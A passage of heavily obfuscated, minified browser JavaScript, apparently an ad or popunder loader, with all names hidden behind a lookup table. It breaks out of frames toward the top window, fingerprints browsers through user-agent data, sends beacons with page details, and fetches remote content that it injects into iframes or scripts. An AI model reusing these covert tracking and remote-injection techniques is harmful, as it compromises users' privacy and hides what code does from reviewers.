Symbol<J.v&&e[Symbol[J.Rf]]||e[J.LC];if(r!=J.c){var n,a,i,u,o=[],s=!J.D,c=!J.J;try{if(i=(r=r[J.tT](e))[J.sT],t===J.D){if(Object(r)!==r)return;s=!J.J}else for(;!(s=(n=i[J.tT](r))[J.Qr])&&(o[J.og](n[J.JW]),o[J.Sr]!==t);s=!J.D);}catch(f){c=!J.D,a=f}finally{try{if(!s&&r[J.DU]!=J.c&&(u=r[J.DU](),Object(u)!==u))return}finally{if(c)throw a}}return o}}function ki(e){if(Array[J.Ir](e))return e}function ea(e,t,r){return t=Pt(t),Ei(e,ta()?Reflect[J.ML](t,r||[],Pt(e)[J.TF]):t[J.RC](e,r))}function Ei(e,t){if(t&&(Z(t)==J.Ra||typeof t==J.Br))return t;if(t!==void J.D)throw new TypeError(J.qC);return Si(e)}function Si(e){if(e===void J.D)throw new ReferenceError(J.bC);return e}function ta(){try{var e=!Boolean[J.zk][J.Eq][J.tT](Reflect[J.ML](Boolean,[],function(){}))}catch(t){}return(ta=function(){return!!e})()}function Pt(e){return Pt=Object[J.vu]?Object[J.Jr][J.dL]():function(t){return t.__proto__||Object[J.Jr](t)},Pt(e)}function ra(e,t){if(typeof t!=J.Br&&t!==J.c)throw new TypeError(J.UC);e[J.zk]=Object[J.au](t&&t[J.zk],J.ha(J.TF,J.ha(J.JW,e,J.nr,!J.D,J.GM,!J.D))),Object[J.xa](e,J.zk,J.ha(J.nr,!J.J)),t&&Fr(e,t)}function Fr(e,t){return Fr=Object[J.vu]?Object[J.vu][J.dL]():function(r,n){return r.__proto__=n,r},Fr(e,t)}function et(e,t){if(!(e instanceof t))throw new TypeError(J.QC)}function Sn(e,t){for(var r=J.D;r<t[J.Sr];r++){var n=t[r];n[J.KM]=n[J.KM]||!J.J,n[J.GM]=!J.D,J.JW in n&&(n[J.nr]=!J.D),Object[J.xa](e,na(n[J.EM]),n)}}function tt(e,t,r){return t&&Sn(e[J.zk],t),r&&Sn(e,r),Object[J.xa](e,J.zk,J.ha(J.nr,!J.J)),e}function na(e){var t=Ai(e,J.Tk);return Z(t)==J.Vr?t:t+J.A}function Ai(e,t){if(Z(e)!=J.Ra||!e)return e;var r=e[Symbol[J.ef]];if(r!==void J.D){var n=r[J.tT](e,t||J.mn);if(Z(n)!=J.Ra)return n;throw new TypeError(J.rT)}return(t===J.Tk?String:Number)(e)}function Z(e){J.ka;return Z=typeof Symbol==J.Br&&typeof Symbol[J.Rf]==J.Vr?function(t){return typeof t}:function(t){return t&&typeof Symbol==J.Br&&t[J.TF]===Symbol&&t!==Symbol[J.zk]?J.Vr:typeof t},Z(e)}function It(e,t){var r=typeof Symbol<J.v&&e[Symbol[J.Rf]]||e[J.LC];if(!r){if(Array[J.Ir](e)||(r=on(e))||t&&e&&typeof e[J.Sr]==J.tC){r&&(e=r);var n=J.D,a=function(){};return J.ha(J.hk,a,J.ek,function(){return n>=e[J.Sr]?J.ha(J.Qr,!J.D):J.ha(J.Qr,!J.J,J.JW,e[n++])},J.ik,function(c){throw c},J.mk,a)}throw new TypeError(J.CT)}var i,u=!J.D,o=!J.J;return J.ha(J.hk,function(){r=r[J.tT](e)},J.ek,function(){var c=r[J.sT]();return u=c[J.Qr],c},J.ik,function(c){o=!J.D,i=c},J.mk,function(){try{u||r[J.DU]==J.c||r[J.DU]()}finally{if(o)throw i}})}function on(e,t){if(e){if(typeof e==J.Tk)return Nr(e,t);var r=J.ha()[J.ck][J.tT](e)[J.Ut](J.Ah,-J.J);return r===J.kE&&e[J.TF]&&(r=e[J.TF][J.Lf]),r===J.xE||r===J.dE?Array[J.AF](e):r===J.qq||J.ko(J.FQ,J.A)[J.wk](r)?Nr(e,t):void J.D}}function Nr(e,t){(t==J.c||t>e[J.Sr])&&(t=e[J.Sr]);for(var r=J.D,n=Array(t);r<t;r++)n[r]=e[r];return n}var aa=J.a,Je=J.W,dr=J.k,Ti=Object[J.xa],Ci=Object[J.da],Bi=Object[J.Pa],An=Object[J.ta],Di=Object[J.zk][J.ra],_i=Object[J.zk][J.Ca],jr=function(t,r,n){return r in t?Ti(t,r,J.ha(J.KM,!J.D,J.GM,!J.D,J.nr,!J.D,J.JW,n)):t[r]=n},Ii=function(t,r){for(var n in r||(r=J.ha()))Di[J.tT](r,n)&&jr(t,n,r[n]);if(An){var a=It(An(r)),i;try{for(a[J.hk]();!(i=a[J.ek]())[J.Qr];){var n=i[J.JW];_i[J.tT](r,n)&&jr(t,n,r[n])}}catch(u){a[J.ik](u)}finally{a[J.mk]()}}return t},xi=function(t,r){return Ci(t,Bi(r))},rt=function(t,r,n){return jr(t,Z(r)!==J.Vr?r+J.A:r,n)},br=J.x,zi=J.d,Tn=function(t){try{return t[J.ku](br,zi),t[J.Wu](br),t[J.LE](br),!J.D}catch(r){return!J.J}},Oi=function(){function e(){et(this,e),rt(this,J.Qb),this[J.Qb]=J.ha()}return tt(e,[J.ha(J.EM,J.Sr,J.xL,function(){return Object[J.VL](this[J.Qb])[J.Sr]}),J.ha(J.EM,J.EM,J.JW,function(r){return Object[J.VL](this[J.Qb])[r]}),J.ha(J.EM,J.Wu,J.JW,function(r){return this[J.Qb][r]||J.c}),J.ha(J.EM,J.ku,J.JW,function(r,n){this[J.Qb][r]=typeof n!=J.Tk?JSON[J.tM](n):n}),J.ha(J.EM,J.LE,J.JW,function(r){delete this[J.Qb][r]}),J.ha(J.EM,J.nE,J.JW,function(){var r=this;Object[J.VL](this[J.Qb])[J.p](function(n){r[J.LE](n)})})])}();window[J.j]||(window[J.j]=new Oi);var cr;Tn(window[J.rk])?cr=window[J.rk]:Tn(window[J.gk])?cr=window[J.gk]:cr=window[J.j];var Fe=cr,st=window;try{for(;st[J.wx]!==st;)kr=st[J.wx][J.YO][J.Mf](J.RM),st[J.wx][J.YO][J.tL][J.nf](kr),st[J.wx][J.YO][J.tL][J.Gf](kr),st=st[J.wx]}catch(e){}var kr;function ia(){return st}var Pi=J.P,Gt=J.t,ar=J.r,bt=J.C,Ht=J.o,Er=J.O,qi=J.F,Li=J.f,oa=J.Z,Vt=J.ha(J.oa,J.oa,J.Oa,J.Oa),Sr=oa,ua,ir=Ri(),Kt;try{Kt=Fe[J.Wu](Er),Kt||(Kt=ir,Fe[J.ku](Er,ir))}catch(e){Kt=ir,Fe[J.ku](Er,ir)}function Cn(e,t){return Math[J.fP](Math[J.bM]()*(t-e)+e)}function Ri(){return J.lr[J.Xr](J.ko(J.MF,J.LF),function(e){switch(e){case J.DZ:return String[J.hu](Cn(J.zQ,J.wQ));case J.Py:return String[J.hu](Cn(J.NQ,J.cQ))}})}function Bn(e,t,r,n){var a=new XMLHttpRequest,i=Pi;e&&(i=i+J.rL+e),a[J.GC](J.cO,i,!J.D),a[J.DO]=!J.D,a[J.vO]=t,a[J.Ck]=function(){return n(new Error(J.Ib))},a[J.if]=function(){return n(new Error(J.Jb))},a[J.mf]=function(){try{var u=JSON[J.hL](this[J.wI]),o=u[J.DQ];o?r(o):n(new Error(J.EI))}catch(s){n(new Error(J.qI))}},a[J.zC](),ua=Date[J.xu]()}var Mi=function(){function e(){var t=arguments[J.Sr]>J.D&&arguments[J.D]!==void J.D?arguments[J.D]:J.ha();et(this,e),rt(this,J.pO),this[J.pO]=t,!this[J.pO][J.iT]&&Fe[J.Wu](Ht)===Vt[J.Oa]&&(this[J.pO][J.iT]=this[J.qE]())}return tt(e,[J.ha(J.EM,J.EE,J.JW,function(){return!!Fe[J.Wu](Gt)&&Fe[J.Wu](Ht)===Vt[J.oa]}),J.ha(J.EM,J.qE,J.JW,function(){return Fe[J.Wu](Gt)}),J.ha(J.EM,J.bE,J.JW,function(r,n){var a=this;if(Sr){var i=oa+J.J-Sr;if(n){var u=((Date[J.xu]()-ua)/J.F)[J.DS](J.Za);n(new Error(J.KV[J.Ak](i,J.oV)[J.Ak](u,J.hk)))}var o=Li*i;Sr--,Bn(r,o,function(s){Fe[J.ku](Gt,s),Fe[J.ku](Ht,Vt[J.oa])},function(){a[J.bE](r,n)})}}),J.ha(J.EM,J.Yr,J.JW,function(r,n){var a=this;if(this[J.EE]()){r(J.c,this[J.qE]());return}var i=ia();if(i[bt]||(i[bt]=[]),i[bt][J.og](r),!i[ar]){i[ar]=J.zn;var u=this[J.pO][J.vO]||qi;Bn(this[J.pO][J.iT],u,function(o){delete i[ar],Fe[J.ku](Ht,Vt[J.oa]),Fe[J.ku](Gt,o),i[bt][J.p](function(s){return s(J.c,o)}),i[bt]=[]},function(o){var s=Kt;delete i[ar],Fe[J.ku](Ht,Vt[J.Oa]),Fe[J.ku](Gt,s),i[bt][J.p](function(c){return c(o,s)}),i[bt]=[],a[J.bE](s,n)})}})])}(),Dn=J.ha(J.Fa,J.J,J.fa,J.Za,J.ya,J.Z,J.ga,J.Ka),Fi=J.Za*J.pW*J.F,Ni=J.y;function sa(){var e=J.ha();return Error[J.zf](e,sa),e[J.IC]}function ji(e){for(var t=J.JC,r=e[J.Sr];r;)t=t*J.oT^e[J.HM](--r);return t>>>J.D}var Wi=function(){function e(){var t=this;et(this,e),rt(this,J.pO),rt(this,J.Bb,!J.J),rt(this,J.Sb,[]),rt(this,J.Vb),rt(this,J.lb,J.ha()),rt(this,J.Xb),rt(this,J.Yb),window[J.QA](J.jb,function(){t[J.Bb]&&t[J.JE]()})}return tt(e,[J.ha(J.EM,J.UE,J.JW,function(r){this[J.Vb]=r}),J.ha(J.EM,J.QE,J.JW,function(r){this[J.pO]=r}),J.ha(J.EM,J.Mk,J.JW,function(){var r=this;this[J.Bb]=!J.D,this[J.Yb]=setInterval(function(){return r[J.JE]()},Fi)}),J.ha(J.EM,J.Lk,J.JW,function(){this[J.Bb]=!J.J,this[J.Xb]&&clearTimeout(this[J.Xb]),this[J.Yb]&&clearInterval(this[J.Yb])}),J.ha(J.EM,J.IE,J.JW,function(){this[J.Sb]=[]}),J.ha(J.EM,J.JE,J.JW,function(){if(!(!navigator[J.Ru]||!this[J.pO]||!this[J.Bb]||!this[J.Sb][J.Sr])){var r=this[J.pO],n=r[J.lJ],a=r[J.iT],i=r[J.pU],u=r[J.OT],o=r[J.UB];if(n){var s=JSON[J.tM](J.ha(J.Vb,this[J.Vb],J.BF,J.ha(J.iT,a,J.pU,i,J.OT,u,J.UB,o,J.pu,document[J.pu],J.lS,+new Date),J.Sb,this[J.Sb])),c=J.ha(J.ea,J.zM),f=new Blob([s],c);navigator[J.Ru](n+J.bS,f),this[J.IE]()}}}),J.ha(J.EM,J.BE,J.JW,function(r){this[J.Sb][J.og](r),this[J.Sb][J.Sr]>=Ni&&this[J.JE]()}),J.ha(J.EM,J.pT,J.JW,function(r,n){var a=ji(n[J.fE]);if(a in this[J.lb]){this[J.lb][a]++;return}this[J.lb][a]=J.J,this[J.BE](J.ha(J.xJ,r,J.PJ,Dn[J.ga],J.Kf,J.ha(J.fE,n[J.fE],J.IC,n[J.IC]||sa())))}),J.ha(J.EM,J.SE,J.JW,function(r,n){this[J.BE](J.ha(J.xJ,r,J.dJ,n,J.PJ,Dn[J.Fa]))})])}(),Ui=function(e){function t(){return et(this,t),ea(this,t,arguments)}return ra(t,e),tt(t,[J.ha(J.EM,J.PE,J.JW,function(n){if(!n){this[J.pT](J.aB,new Error(J.CS));return}this[J.pT](J.aB,n)})])}(Wi),Te=new Ui,Gi=J.g,Hi=new Mi,ca=!J.J;function _n(e){Hi[J.Yr](function(t,r){Te[J.PE](t),e(r)},function(t){Te[J.PE](t)})}function Vi(){return new Promise(function(e){try{Z(window[J.VF])===J.Ra&&Z(window[J.VF][J.PC])===J.Ra&&Z(window[J.VF][J.PC][J.pb])===J.Ra&&typeof window[J.VF][J.PC][J.pb][J.Wu]==J.Br&&window[J.VF][J.PC][J.pb][J.Wu](J.iT,function(t,r){e(r||J.A)})}catch(t){e(J.A)}})}var Zi=function(t){try{Z(window[J.VF])===J.Ra&&Z(window[J.VF][J.PC])===J.Ra&&Z(window[J.VF][J.PC][J.pb])===J.Ra&&typeof window[J.VF][J.PC][J.pb][J.Wu]==J.Br&&window[J.VF][J.PC][J.pb][J.ku](J.iT,t,function(){})}catch(r){}};function Qi(e){return new Promise(function(t){return setTimeout(function(){return t(J.A)},e)})}function Ki(e){ca=e}function pr(e){if(!ca)return _n(e);Promise[J.It]([Vi(),Qi(Gi)])[J.aa](function(t){if(t)return e(t);_n(function(r){Zi(r),e(r)})})}var Oe=navigator[J.Ga],Xi=Oe[J.jr](J.ko(J.nF,J.A))||[],Ji=Oe[J.jr](J.ko(J.EF,J.A))||[],$i=parseInt(Xi[J.J],J.y)||parseInt(Ji[J.J],J.y),Rs=parseInt((Oe[J.jr](J.ko(J.CL,J.A))||[])[J.J],J.y),Ms=parseInt((Oe[J.jr](J.ko(J.oL,J.A))||[])[J.J],J.y),la=J.ko(J.BC,J.Ok)[J.wk](Oe),fa=J.ko(J.SC,J.A)[J.wk](Oe),hr=J.ko(J.wf,J.A)[J.wk](Oe)||fa&&navigator[J.qF]>J.D,me=hr||la,Yi=J.ko(J.VC,J.lC)[J.wk](Oe),Fs=J.ko(J.XC,J.A)[J.wk](Oe),Ns=J.ko(J.YC,J.A)[J.wk](Oe),eo=J.ko(J.jC,J.A)[J.wk](Oe),js=J.ko(J.pC,J.A)[J.wk](Oe),to=J.ko(J.Nf,J.Ok)[J.wk](Oe)||J.ko(J.cf,J.Ok)[J.wk](Oe),da=la&&to,Ws=hr&&J.ko(J.du,J.A)[J.wk](Oe)&&!$i,Us=hr&&J.ko(J.Df,J.A)[J.wk](Oe),Gs=hr&&J.ko(J.Af,J.Ok)[J.wk](Oe),va=J.ko(J.sC,J.Ok)[J.wk](navigator[J.Ga]),ro=J.ko(J.vo,J.Ok)[J.wk](navigator[J.Ga]),no=J.ko(J.ao,J.Ok)[J.wk](navigator[J.Ga]),ao=Z(window[J.Wo])===J.Ra,Wr=function(){return me&&window[J.mL](J.LL)[J.Rg]},ft=J.K,lr=document[J.Ha],$e=[window],io=[],oo=function(){};lr&&lr[J.Ck]&&(oo=lr[J.Ck]);var In;try{for(ut=$e[J.Ut](-J.J)[J.YW]();ut&&ut!==ut[J.wx]&&((In=ut[J.wx])!=J.c&&In[J.IF][J.qW]);)$e[J.og](ut[J.wx]),ut=ut[J.wx]}catch(e){}var ut;$e[J.p](function(e){e[J.YO][J.tL][J.kC][J.Pu]||(e[J.YO][J.tL][J.kC][J.Pu]=Math[J.bM]()[J.ck](J.PO)[J.Ut](J.Za));var t=e[J.YO][J.tL][J.kC][J.Pu];e[t]=e[t]||[];try{e[ft]=e[ft]||[]}catch(r){}});function uo(e,t,r){var n=arguments[J.Sr]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.D,a=arguments[J.Sr]>J.Ka&&arguments[J.Ka]!==void J.D?arguments[J.Ka]:J.D,i=arguments[J.Sr]>J.Tf?arguments[J.Tf]:void J.D,u;try{u=lr[J.xC][J.yg](J.eL)[J.Za]}catch(f){}try{var o=window[J.YO][J.tL][J.kC][J.Pu]||ft,s=window[o][J.Yk](function(f){return f[J.OT]===r&&f[J.Kg]})[J.nL](),c=J.ha();c[J.FT]=e,c[J.EL]=t,c[J.OT]=r,c[J.Kg]=s?s[J.Kg]:a,c[J.Ef]=u,c[J.qL]=n,c[J.bL]=i,i&&i[J.tE]&&(c[J.tE]=i[J.tE]),io[J.og](c),$e[J.p](function(f){var l=f[J.YO][J.tL][J.kC][J.Pu]||ft;f[l][J.og](c);try{f[ft][J.og](c)}catch(g){}})}catch(f){}}function ga(e,t){for(var r=mr(),n=J.D;n<r[J.Sr];n++)if(r[n][J.OT]===t&&r[n][J.FT]===e)return!J.D;return!J.J}function mr(){for(var e=[],t=function(){for(var u=$e[r][J.YO][J.tL][J.kC][J.Pu],o=$e[r][u]||[],s=function(l){var g=e[J.Yk](function(d){var w=d[J.FT],h=d[J.OT],G=w===o[l][J.FT],R=h===o[l][J.OT];return G&&R})[J.Sr]>J.D;g||e[J.og](o[l])},c=J.D;c<o[J.Sr];c++)s(c)},r=J.D;r<$e[J.Sr];r++)t();try{for(var n=function(){for(var u=$e[a][ft]||[],o=function(f){var l=e[J.Yk](function(g){var d=g[J.FT],w=g[J.OT],h=d===u[f][J.FT],G=w===u[f][J.OT];return h&&G})[J.Sr]>J.D;l||e[J.og](u[f])},s=J.D;s<u[J.Sr];s++)o(s)},a=J.D;a<$e[J.Sr];a++)n()}catch(i){}return e}function xn(e,t){try{$e[J.p](function(r){var n=r[J.YO][J.tL][J.kC][J.Pu]||J.A;n&&r[n]&&(r[n]=r[n][J.Yk](function(a){var i=a[J.FT]!==e,u=a[J.OT]!==t;return i||u})),r[ft]=r[ft][J.Yk](function(a){var i=a[J.FT]!==e,u=a[J.OT]!==t;return i||u})})}catch(r){}}var Zt=function(t){return window[J.tu](t)};function so(){if(typeof navigator[J.bF]<J.v&&J.pr in navigator[J.bF]){var e=!!navigator[J.bF][J.rE],t=[J.OL,J.FL,J.fL,J.ZL];return navigator[J.bF][J.pr](t)[J.aa](function(r){var n=[];return r[J.FL]&&n[J.og]([J.GB,Zt(r[J.FL][J.ru]())]),r[J.fL]&&n[J.og]([J.RB,Zt(r[J.fL])]),n[J.og]([J.WB,Zt(e)]),r[J.OL]&&n[J.og]([J.HB,Zt(r[J.OL])]),r[J.ZL]&&n[J.og]([J.hB,Zt(r[J.ZL])]),n})[J.UA](function(){return Promise[J.sr]([])})}return Promise[J.sr]([])}function co(e){try{return e[J.yg](J.eL)[J.Za][J.yg](J.Gk)[J.Ut](-J.Za)[J.Nk](J.Gk)[J.ru]()}catch(t){return J.A}}var Hs=new RegExp(J.ok,J.Ok),Vs=new RegExp(J.Fk,J.Ok),Ee=J.ha(),lo=J.hM[J.yg](J.A)[J.UF]()[J.Nk](J.A);typeof window<J.v&&(Ee[J.vC]=window,typeof window[J.IF]<J.v&&(Ee[J.QF]=window[J.IF]));typeof document<J.v&&(Ee[J.aC]=document,Ee[J.WC]=document[lo]);typeof navigator<J.v&&(Ee[J.fk]=navigator);function pa(){var e=Ee[J.aC];try{Ee[J.Mf]=e[J.Mf]}catch(r){var t=[][J.bq][J.tT](e[J.AE](J.ff),function(n){return n[J.xC]===J.AQ});Ee[J.Mf]=t&&t[J.Jy][J.Mf]}}pa();Ee[J.s]=function(e){var t=e?window[J.yL]:window[J.wx];if(!t)return J.c;try{var r=t[J.YO],n=r[J.Mf](J.RM);return r[J.Cu][J.nf](n),n[J.XO]!==r[J.Cu]?!J.J:(n[J.XO][J.Gf](n),Ee[J.vC]=t,Ee[J.aC]=Ee[J.vC][J.YO],Ee[J.WC]=Ee[J.vC][J.YO][J.tL],pa(),!J.D)}catch(a){return!J.J}};Ee[J.va]=function(){try{return Ee[J.aC][J.Ha][J.XO]!==Ee[J.aC][J.Cu]?(Ee[J.sb]=Ee[J.aC][J.Ha][J.XO],(!Ee[J.sb][J.zr][J.bW]||Ee[J.sb][J.zr][J.bW]===J.AU)&&(Ee[J.sb][J.zr][J.bW]=J.Wd),!J.D):!J.J}catch(e){return!J.J}};var fo=J.G,vo=J.R;function un(e,t){if(!(t!=J.c&&t[J.uO])&&!(t!=J.c&&t[J.do]))throw new Error(J.xo);var r=(t==J.c?void J.D:t[J.gL])===J.uf?e==J.c?void J.D:e[J.uf]:e==J.c?void J.D:e[J.Cu];if(!r&&(t!=J.c&&t[J.JF])){setTimeout(function(){un(e,xi(Ii(J.ha(),t),J.ha(J.kI,typeof t[J.kI]>J.v?fo:(t==J.c?void J.D:t[J.kI])-J.J)))},vo);return}if(e&&r){var n=e[J.Mf](J.RM);t!=J.c&&t[J.uO]&&n[J.gu](J.xC,t[J.uO]),t!=J.c&&t[J.dM]&&n[J.gu](J.dM,J.zn),t!=J.c&&t[J.wn]&&n[J.gu](J.wn,J.zn),t!=J.c&&t[J.do]&&(n[J.BA]=t[J.do]),t!=J.c&&t[J.CE]&&n[J.gu](J.Nn,J.cn),n[J.mf]=function(){t!=J.c&&t[J.VE]&&n[J.XO]&&n[J.XO][J.Gf](n)},r[J.nf](n),typeof(t==J.c?void J.D:t[J.Uq])==J.Br&&(t==J.c||t[J.Uq](n))}}function go(e,t){un(e,J.ha(J.do,J.ou[J.Ak](t,J.fT)))}function zn(e,t,r){e[J.p](function(n){un(Y()[J.YO],J.ha(J.uO,n,J.VE,t,J.CE,r))})}function po(e){try{return e[J.kT](function(t){var r=t[J.RM],n=t[J.oI],a=Y()[J.YO][J.pu],i=!n[J.XL](function(u){return a[J.Wb](u)});return i?r:J.c})[J.Yk](function(t){return!!t})}catch(t){return[]}}function ho(){var e=document[J.Mf](J.BF);e[J.Lf]=J.Po,e[J.yF]=J.to,document[J.Cu][J.nf](e)}var er=document[J.Ha],Ne=er&&er[J.kC]||J.ha(),Mt=er&&er[J.xC]||J.A,ha=function(){var t=Ne[J.wT]||J.A,r=Ne[J.NT]||J.A,n=Ne[J.cT]||J.A;try{var a=new URL(Mt);t=a[J.MU][J.xL](J.wT)||t,r=a[J.MU][J.xL](J.NT)||r,n=a[J.MU][J.xL](J.cT)||n}catch(i){}return J.ha(J.iO,t,J.mO,r,J.zO,n)},ma=function(){var t=Ne[J.UL]||J.A,r=Ne[J.QL]||J.A;try{var n=new URL(Mt);t=n[J.MU][J.xL](J.TU)||t,r=n[J.MU][J.xL](J.uU)||r}catch(a){}return t||r?[t,r][J.Nk](J.Bt):J.A},mo=function(){return er},sn=function(){return Mt},On=function(){return Ne[J.Ef]},yo=function(){return Ne[J.qf]},ya=function(){return Ne[J.bf]},wo=function(){return Ne[J.Uf]},wa=function(){return Ne[J.S]||Ne[J.Ou]},bo=function(){try{return Mt[J.yg](J.xf)[J.D][J.yg](J.eL)[J.Ka]}catch(t){return J.A}},ko=function(){return ya()||bo()},ba=function(){var t=Ne[J.mT]||J.A;try{var r=new URL(Mt);t=r[J.MU][J.xL](J.mT)||t}catch(n){}return t},ka=function(){var t=Ne[J.zT]||J.A;try{var r=new URL(Mt);t=r[J.MU][J.xL](J.zT)||t}catch(n){}return t},Eo=window[J.SF][J.dC][J.ck](),So=function(){if(rr()[J.Qf])return!J.D;try{var t=Eo[J.ck]()[J.jr](J.ko(J.OU,J.A)),r=Ot(t,J.Za),n=r[J.D],a=r[J.J],i=a[J.yg](J.Gk)[J.kT](Number);return i[J.D]<J.wh?!J.J:i[J.D]>J.wh?!J.D:i[J.J]>J.D}catch(u){}return!J.J},Ao=function(t){var r=rr();if(r[J.Qf])return r[J.Qf](t);try{var n=document[J.Mf](J.DZ);n[J.Vy]=t;var a=n[J.Vy];if(window[J.Wo]!==void J.D)return window[J.Wo][J.Qq](J.lE,JSON[J.tM](J.ha(J.uO,a)));if(window[J.oE]&&J.OE in window[J.oE])return window[J.oE][J.OE](JSON[J.tM](J.ha(J.LU,J.lE,J.nU,J.ha(J.uO,a))));if(window[J.yL]&&window!==window[J.yL])return window[J.yL][J.Iq](JSON[J.tM](J.ha(J.LU,J.lE,J.nU,J.ha(J.uO,a))),J.XE)}catch(i){}window[J.GC](t,J.ZT)},To=J.Dk[J.Ak](yr(),J.Zk);function Co(e){try{e[J.QA](J.Kf,function(t){Te[J.pT](J.xT,new Error(J.jI+t[J.ea]))}),e[J.QA](J.KL,function(){e[J.XO]&&e[J.XO][J.Gf](e)})}catch(t){Te[J.pT](J.xT,new Error(J.YE+t))}}function rr(){var e=Y();return Z(e[J.VF])===J.Ra&&Z(e[J.VF][J.PC])===J.Ra?e[J.VF][J.PC]:J.ha()}function Ur(){try{var e=rr(),t=Math[J.fC]((e==J.c?void J.D:e[J.fb])||J.D,(e==J.c?void J.D:e[J.Zb])||J.D,window[J.kO]||J.D),r=screen[J.qW]||J.D;return!t||!r?!J.J:t/r>=J.Fu}catch(n){return!J.J}}function Xt(e){var t=arguments[J.Sr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:document,r=arguments[J.Sr]>J.Za?arguments[J.Za]:void J.D,n=arguments[J.Sr]>J.Z?arguments[J.Z]:void J.D;if(nt()&&So())Ao(e);else try{return t[J.rM][J.GC](e,J.ZT,r)}catch(a){return window[J.GC](e,J.ZT,r)}}function Ea(e,t){Z(e[J.fu])===J.Ra&&(t=t||wa(),Object[J.VL](e[J.fu])[J.p](function(r){var n=e[J.fu][r][J.ea],a=e[J.fu][r][J.pO];n===J.fQ&&(t||a[J.gE])&&(window[J.OI]=window[J.OI]||fetch(To)[J.aa](function(i){return i[J.fW]()}),window[J.OI][J.aa](function(i){var u=document[J.Mf](J.RM);u[J.BA]=J.aV[J.Ak](i,J.XS)[J.Ak](JSON[J.tM](a),J.nc),u[J.kC][J.Uf]=J.AS[J.Ak](r),t&&(u[J.kC][J.S]=t),(document[J.uf]||document[J.tL])[J.nf](u)}))}))}var qt=J.H,Pn=J.h,qn=J.e,Bo=J.i,Do=J.m,Ln=J.z,_o=J.w,Se=[J.rk,J.yk,J.gk,J.Kk],Io=J.Z;function Lt(e){if(typeof e==J.Tk)try{e=JSON[J.hL](e)}catch(t){}if(e&&e[J.ea]&&(e[J.ea]===J.eM||e[J.ea]===J.iM||e[J.ea]===J.ia||e[J.ea]===J.lF))return!J.D}function xo(e){if(typeof e==J.Tk)try{e=JSON[J.hL](e)}catch(t){}return e&&e[J.ea]?e[J.ea]:J.A}var Sa;(function(e){var t=Object[e[J.pf]],r=function(B,O){for(var M in O)t(B,M,e[J.vZ](e[J.KZ],O[M],e[J.yf],!e[J.aZ]))},n=function(B,O,M){return new Promise(function(V,ae){var K=function(X){try{j(M[e[J.EZ]](X))}catch(ve){ae(ve)}},te=function(X){try{j(M[e[J.ny]](X))}catch(ve){ae(ve)}},j=function(X){return X[e[J.ik]]?V(X[e[J.oy]]):Promise[e[J.Ky]](X[e[J.oy]])[e[J.OZ]](K,te)};j((M=M[e[J.Fy]](B,O))[e[J.EZ]]())})},a=e[J.vZ]();r(a,e[J.vZ](e[J.Jf],function(){return i},e[J.Sf],function(){return u}));var i=function(B){return window[e[J.WZ]][B]},u=function(B,O){return window[e[J.WZ]][B]=O,window[e[J.WZ]][B]===O},o=e[J.vZ]();r(o,e[J.vZ](e[J.Jf],function(){return s},e[J.Sf],function(){return c}));var s=function(B){return window[e[J.LF]][B]},c=function(B,O){return window[e[J.LF]][B]=O,window[e[J.LF]][B]===O},f=e[J.vZ]();r(f,e[J.vZ](e[J.Jf],function(){return N},e[J.lf],function(){return y},e[J.Sf],function(){return _}));var l=e[J.rC],g=e[J.rC],d=e[J.vZ](),w=!e[J.aZ],h=e[J.tP],G=function(){return new Promise(function(B,O){var M=window[e[J.dZ]][e[J.bZ]](l,e[J.mZ]);M[e[J.Ok]]=function(V){var ae=V[e[J.Ty]][e[J.hy]];ae[e[J.My]][e[J.Ny]](g)||ae[e[J.Dy]](g)},M[e[J.IZ]]=function(V){B(V[e[J.Ty]][e[J.hy]])},M[e[J.BZ]]=function(V){O(V[e[J.Ty]][e[J.iy]])}})},R=function(){return n(void e[J.aZ],e[J.tP],de()[J.Zy](function B(){var O;return de()[J.IZ](function(M){for(;;)switch(M[J.ek]){case J.D:if(O=h,O){M[J.ek]=J.Za;break}return M[J.ek]=J.J,G();case J.J:h=M[J.OZ];case J.Za:return M[J.DZ](J.Za,h)}},B)}))},z=function(B,O){return n(void e[J.aZ],e[J.tP],de()[J.Zy](function M(){var V,ae,K,te;return de()[J.IZ](function(j){for(;;)switch(j[J.ek]){case J.D:return j[J.ek]=J.J,R();case J.J:return ae=e[J.CC],K=e[J.hk],te=e[J.VZ],V=j[J.OZ][ae](g,e[J.Zy])[K](g)[te](O,B),j[J.DZ](J.Za,new Promise(function(Q,X){V[e[J.IZ]]=function(){Q(!e[J.aZ])},V[e[J.BZ]]=function(ve){X(ve[e[J.Ty]][e[J.iy]])}}))}},M)}))},y=function(B){return n(void e[J.aZ],e[J.tP],de()[J.Zy](function O(){var M,V,ae,K;return de()[J.IZ](function(te){for(;;)switch(te[J.ek]){case J.D:return te[J.ek]=J.J,R();case J.J:return V=e[J.CC],ae=e[J.hk],K=e[J.KZ],M=te[J.OZ][V](g,e[J.ay])[ae](g)[K](B),te[J.DZ](J.Za,new Promise(function(j,Q){M[e[J.IZ]]=function(X){var ve=X[e[J.Ty]][e[J.hy]];j(ve||e[J.tP])},M[e[J.BZ]]=function(X){Q(X[e[J.Ty]][e[J.iy]])}}))}},O)}))},ue=function(){return n(void e[J.aZ],e[J.tP],de()[J.Zy](function B(){var O,M,V,ae;return de()[J.IZ](function(K){for(;;)switch(K[J.ek]){case J.D:return K[J.ek]=J.J,R();case J.J:return V=e[J.CC],ae=e[J.hk],O=K[J.OZ][V](g,e[J.ay])[ae](g),M=e[J.vZ](),K[J.DZ](J.Za,new Promise(function(te,j){var Q=O[e[J.zy]]();Q[e[J.IZ]]=function(X){var ve=X[e[J.Ty]][e[J.hy]];ve?(M[ve[e[J.Uy]]]=ve[e[J.oy]],ve[e[J.qy]]()):(d=M,te())},Q[e[J.BZ]]=function(X){j(X[e[J.Ty]][e[J.iy]])}}))}},B)}))},ne=function(){return n(void e[J.aZ],e[J.tP],de()[J.Zy](function B(){return de()[J.IZ](function(O){for(;;)switch(O[J.ek]){case J.D:return ue(),O[J.ek]=J.J,new Promise(function(M){return setTimeout(M,e[J.Ry])});case J.J:O[J.ek]=J.D;break;case J.Za:return O[J.DZ](J.Za)}},B)}))};ne();var N=function(B){return B in d?d[B]:e[J.tP]},_=function(B,O){return d[B]=O,z(B,O)[e[J.OZ]](function(M){w=M,M&&ue()}),w},F=e[J.vZ]();r(F,e[J.vZ](e[J.Jf],function(){return re},e[J.Sf],function(){return ke}));var x=e[J.vZ](),re=function(B){return B in x?x[B]:e[J.tP]},ke=function(B,O){return 